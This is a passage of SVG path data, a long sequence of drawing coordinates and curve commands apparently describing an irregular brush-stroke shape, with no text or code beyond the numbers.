51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 